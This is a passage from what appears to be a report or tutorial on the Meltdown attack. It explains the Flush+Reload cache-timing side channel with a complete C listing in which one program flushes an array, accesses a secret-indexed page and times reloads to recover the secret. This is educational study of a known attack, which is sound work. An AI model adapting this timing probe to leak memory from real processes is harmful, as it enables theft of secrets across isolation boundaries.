 to Hot and cold memory accesses respectively) forms a very important part of the meltdown attack.
3.2 Flush+Reload
The code below shows a dummy Flush+Reload attack [6] where a program uses cache timing difference to
determine which pages were accessed earlier. In this dummy example, the program is both the attacker
and the victim. Generally they are two different non-trusting processes sharing physical pages(like identical
libraries) to reduce memory footprint.
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #include <emmintrin.h>
5 #include <x86intrin.h>
6
7 uint8_t array[256*4096];
8 int temp;
9 char secret = 94; //Secret value
10
11 /* cache hit time threshold assumed*/
12 #define CACHE_HIT_THRESHOLD (350)
13 #define DELTA 1024
14
15 void flushSideChannel()
16 {
17   int i;
18
19   // Write to array to bring it to RAM to prevent Copy-on-write
20   for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
21
22   //flush the values of the array from cache
23   for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
24 }
25
26 void victim()
27 {
28   temp = array[secret*4096 + DELTA];
29 }
30
31 void reloadSideChannel()
32 {
33   int junk=0;
34   register uint64_t time1, time2;
35   volatile uint8_t *addr;
36   int i;
37   for(i = 0; i < 256; i++){
38     addr = &array[i*4096 + DELTA];
39     time1 = __rdtscp(&junk);
40     junk = *addr;
41     time2 = __rdtscp(&junk) - time1;
42     if (time2 <= CACHE_HIT_THRESHOLD){
43         printf("array[%d*4096 + %d] is in cache.\n",i,DELTA);
44         printf("The Secret = %d.\n",i);
45     }
46   }
47 }
48
49 int main(int argc, const char **argv)
50 {
51   flushSideChannel();
52   victim();
53   reloadSideChannel();
54   return (0);
55 }
7